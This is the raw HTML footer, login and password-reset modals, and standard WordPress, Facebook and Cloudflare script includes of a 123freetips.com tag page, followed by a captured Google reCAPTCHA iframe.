		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Find us on facebook</h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0" nonce="HLFyRmQJ"></script>


<div class="fb-page" data-href="https://www.facebook.com/123freetipscom-711742318863330/" data-tabs="timeline" data-width="385" data-height="210" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/123freetipscom-711742318863330/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/123freetipscom-711742318863330/">123freetips.com</a></blockquote></div></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-top" class=""><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://123freetips.com/about-us/">About us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62"><a rel="privacy-policy" href="https://123freetips.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://123freetips.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://123freetips.com/contact/">Contact Us</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved by www.123freetips.com		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">
<a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fqvcuk-com%2F" data-provider="Facebook" class="button _facebook wp-social-login-provider wp-social-login-provider-facebook">
                    <i class="bb-icon bb-ui-icon-facebook"></i> Facebook
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fqvcuk-com%2F" data-provider="Google" class="button _google wp-social-login-provider wp-social-login-provider-google">
                    <i class="bb-icon bb-ui-icon-google-plus"></i> Google
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fqvcuk-com%2F" data-provider="Twitter" class="button _twitter wp-social-login-provider wp-social-login-provider-twitter">
                    <i class="bb-icon bb-ui-icon-twitter"></i> Twitter
                </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="6688aeefcf" /><input type="hidden" name="_wp_http_referer" value="/tag/qvcuk-com/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="80133cd8cb" /><input type="hidden" name="_wp_http_referer" value="/tag/qvcuk-com/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","auth_loading_message":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.4" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/123freetips.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.4" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.4" id="boombox-ajax-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/assets/js/jquery.validate.min.js?ver=2.8.4" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/123freetips.com\/tag\/qvcuk-com","register_redirect_url":"https:\/\/123freetips.com","reset_password_redirect_url":"https:\/\/123freetips.com","nsfw_redirect_url":"https:\/\/123freetips.com\/tag\/qvcuk-com","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/default/js/default-auth-scripts.min.js?ver=2.8.4" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.95" id="quads-ads-js"></script>

				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
				<div id="fb-root"></div>
				<script>
					(function( d, s, id ) {
						var js, fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) return;
						js = d.createElement( s );
						js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ));
				</script>

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17533baeddaa49898279e418034fd7f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ULolZM8XlbTCGvdTtFrhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769981269377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>